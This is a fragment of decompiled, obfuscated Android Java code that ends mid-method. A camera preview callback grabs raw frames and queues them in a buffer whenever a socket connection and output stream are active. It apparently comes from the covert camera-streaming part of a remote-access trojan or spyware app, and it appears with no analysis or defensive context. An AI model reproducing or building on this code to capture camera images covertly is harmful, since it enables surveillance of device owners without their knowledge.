 @Override  // android.view.SurfaceHolder$Callback
public void surfaceChanged(SurfaceHolder arg1, int arg2, int arg3, int arg4) {
Camera v1 = sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.cm;
if(v1 != null) {
v1.setPreviewCallback(new Camera.PreviewCallback() {
@Override  // android.hardware.Camera$PreviewCallback
public void onPreviewFrame(byte[] arg2, Camera arg3) {
if(arg2 == null) {
return;
}
try {
if(sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.sk != null && (sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.ctd) &&
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.out != null && sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.bts.size
() <= 15) {
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.bts.add(((Object)arg2));
}
}
catch(OutOfMemoryError | Exception unused_ex) {
}
}
});